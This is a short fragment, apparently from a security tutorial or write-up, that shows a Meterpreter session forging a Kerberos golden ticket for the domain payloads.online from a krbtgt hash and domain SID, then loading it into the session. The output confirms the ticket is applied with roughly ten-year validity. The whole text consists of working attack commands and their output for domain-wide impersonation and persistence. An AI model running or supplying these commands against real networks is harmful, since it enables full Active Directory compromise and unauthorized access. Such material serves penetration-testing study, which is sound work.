 meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter > kerberos_ticket_list
[-] No kerberos tickets exist in the current session.
meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1840 bytes ...
[+] Kerberos ticket applied successfully.
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/21 14:19:16 ; 2028/11/18 22:19:16 ; 2028/11/18 22:19:16
Server Name : krbtgt/payloads.online @ payloads.online
Client Name : rvn0xsy @ payloads.online
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;